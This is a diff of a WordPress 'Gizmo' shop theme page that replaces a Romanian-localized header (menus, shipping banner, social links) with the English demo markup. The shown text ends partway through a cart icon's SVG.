 			<filter id="wp-duotone-blue-orange">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0.098039215686275 1"></feFuncR>
-					<feFuncG type="table" tableValues="0 0.66274509803922"></feFuncG>
-					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
+					<fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
+					<fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
@@ -172,13 +1796,13 @@
 <div class="is-layout-constrained wp-block-group">
 <div class="is-layout-constrained wp-block-group alignfull gizmo-top-bar has-foreground-background-color has-background" style="padding-top:8px;padding-bottom:8px">
 <div class="is-layout-flex wp-container-7 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15">
-<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile"><nav class="is-layout-flex wp-container-2 has-text-color has-color-6-color has-extra-small-font-size is-responsive wp-block-navigation has-extra-small-font-size" aria-label="top header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
+<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile"><nav class="is-layout-flex wp-container-2 has-text-color has-color-6-color has-extra-small-font-size is-responsive wp-block-navigation has-extra-small-font-size" aria-label="top header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
 			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1">
 				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
-							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
+							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Find store</span></a></li><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Customer care</span></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -187,19 +1811,19 @@
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<p class="has-text-align-center has-color-6-color has-text-color has-extra-small-font-size">Transport gratuit peste 250 lei</p>
+<p class="has-text-align-center has-color-6-color has-text-color has-extra-small-font-size">Free shipping on all orders over $79</p>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile">
-<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://raw.githubusercontent.com/xD4n05/sitey/main/IMG_20231122_110742.jpg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
+<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
 </div>
 </div>
 </div>
@@ -208,26 +1832,26 @@
 
 <div class="is-layout-flex wp-container-20 wp-block-columns alignwide are-vertically-aligned-center gizmo-header gizmo-container-spacing-15 gizmo-marign-block-start-20">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:10%">
-<div class="is-vertical is-layout-flex wp-container-9 wp-block-group"><div class="is-default-size wp-block-site-logo"><a href="index.htm" class="custom-logo-link" rel="home" aria-current="page"><img loading="lazy" width="171" height="41" src="wp-content/uploads/sites/187/2022/11/logo-1.png" class="custom-logo" alt="Gizmo" decoding="async"></a></div></div>
+<div class="is-vertical is-layout-flex wp-container-9 wp-block-group"><h3 class="wp-block-site-title"><a href="https://themegrilldemos.com/gizmo" target="_self" rel="home" aria-current="page">Gizmo</a></h3></div>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-search" style="flex-basis:45%">
-<div class="is-layout-flow wp-block-group"><form role="search" method="get" action="https://themegrilldemos.com/gizmo/" class="wp-block-search__no-button is-style-gizmo-search-style-1 wp-block-search"><label for="wp-block-search__input-11" class="wp-block-search__label screen-reader-text">Search</label></form></div>
+<div class="is-layout-flow wp-block-group"><form role="search" method="get" action="https://themegrilldemos.com/gizmo/" class="wp-block-search__no-button is-style-gizmo-search-style-1 wp-block-search"><label for="wp-block-search__input-11" class="wp-block-search__label screen-reader-text">Search</label><div class="wp-block-search__inside-wrapper "><input type="search" id="wp-block-search__input-11" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Search products…" required=""><input type="hidden" name="post_type" value="product"></div></form></div>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column">
 <div class="is-content-justification-right is-nowrap is-layout-flex wp-container-18 wp-block-group">
-<div class="is-nowrap is-layout-flex wp-container-16 wp-block-group"><nav class="is-content-justification-left is-layout-flex wp-container-15 has-text-color has-foreground-color has-small-font-size is-responsive items-justified-left wp-block-navigation has-small-font-size" aria-label="header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-14"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
+<div class="is-nowrap is-layout-flex wp-container-16 wp-block-group"><nav class="is-content-justification-left is-layout-flex wp-container-15 has-text-color has-foreground-color has-small-font-size is-responsive items-justified-left wp-block-navigation has-small-font-size" aria-label="header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-14"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
 			<div class="wp-block-navigation__responsive-container  " style="" id="modal-14">
 				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
-							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
+							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-14-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-menu-item-style-1 wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="shop/index.htm">Magazin</a><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Pagini</a><button aria-label="Pages submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="contact/index.htm"><span class="wp-block-navigation-item__label">Contact</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="blog/index.htm"><span class="wp-block-navigation-item__label">Blog</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="styleguide/index.htm"></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-avatar wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="my-account/index.htm"><span class="wp-block-navigation-item__label">My account</span></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-menu-item-style-1 wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="offer/index.htm"><span class="wp-block-navigation-item__label">Offer</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="shop/index.htm">Shop</a><button aria-label="Shop submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/smartwatch-series/index.htm"><span class="wp-block-navigation-item__label">Simple</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/light-drone/index.htm"><span class="wp-block-navigation-item__label">External/Affiliate</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/advanced-smartphone/index.htm"><span class="wp-block-navigation-item__label">Variable</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/wireless-headphone/index.htm"><span class="wp-block-navigation-item__label">Grouped</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Stock</a><button aria-label="Stock submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/foldable-laptop/index.htm"><span class="wp-block-navigation-item__label">In stock</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/wireless-mouse/index.htm"><span class="wp-block-navigation-item__label">Out of stock</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/waterproof-smartwatch/index.htm"><span class="wp-block-navigation-item__label">Image gallery</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Pages</a><button aria-label="Pages submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="contact/index.htm"><span class="wp-block-navigation-item__label">Contact</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="blog/index.htm"><span class="wp-block-navigation-item__label">Blog</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="styleguide/index.htm"><span class="wp-block-navigation-item__label">Styleguide</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-avatar wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="my-account/index.htm"><span class="wp-block-navigation-item__label">My account</span></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -235,7 +1859,45 @@
 
 
 
-<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style=""><button class="wc-block-mini-cart__button           " aria-label="0 items in cart"><span class="wc-block-mini-cart__quantity-badge"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none" width="20" height="20" class="wc-block-mini-cart__icon" aria-hidden="true" focusable="false"><circle cx="12.6667" cy="24.6667" r="2" fill="currentColor"></circle><circle cx="23.3333" cy="24.6667" r="2" fill="currentColor"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M9.28491 10.0356C9.47481 9.80216 9.75971 9.66667 10.0606 9.66667H25.3333C25.6232 9.66667 25.8989 9.79247 26.0888 10.0115C26.2787 10.2305 26.3643 10.5211 26.3233 10.8081L24.99 20.1414C24.9196 20.6341 24.4977 21 24 21H12C11.5261 21 11.1173 20.6674 11.0209 20.2034L9.08153 10.8701C9.02031 10.5755 9.09501 10.269 9.28491 10.0356ZM11.2898 11.6667L12.8136 19H23.1327L24.1803 11.6667H11.2898Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.66669 6.66667C5.66669 6.11438 6.1144 5.66667 6.66669 5.66667H9.33335C9.81664 5.66667 10.2308 6.01229 10.3172 6.48778L11.0445 10.4878C11.1433 11.0312 10.7829 11.5517 10.2395 11.6505C9.69614 11.7493 9.17555 11.3889 9.07676 10.8456L8.49878 7.66667H6.66669C6.1144 7.66667 5.66669 